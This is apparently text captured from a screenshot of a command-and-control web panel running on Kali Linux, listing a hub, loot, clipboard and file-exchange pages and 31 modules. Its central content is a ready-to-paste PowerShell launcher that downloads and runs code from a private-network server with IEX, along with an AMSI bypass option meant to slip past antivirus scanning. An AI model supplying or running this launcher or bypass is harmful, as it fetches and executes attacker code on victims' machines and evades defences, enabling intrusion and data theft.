 192.168.25.54:8080/hub
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Hub Loot Clipboard File Exchange Static Files
Hub
Paste this in your launcher (PowerShell/CMD/Bash command):
$K=New-Object Net.WebClient;'a=reflection','t=http&c=3'|%{IEX $K.DownloadString('http://192.168.25.54:8080/0?'+$_)}
Launcher PowerShell
AMSI Bypass Matt Graber's Reflection method
Transport HTTP
Clip-Exec [3] Invoke-WebRequest -Uri 'http://192.168.25.54/test....
Separate AMSI Bypass Use Web Proxy
There are 31 modules available.
List Modules Reload modules Need more?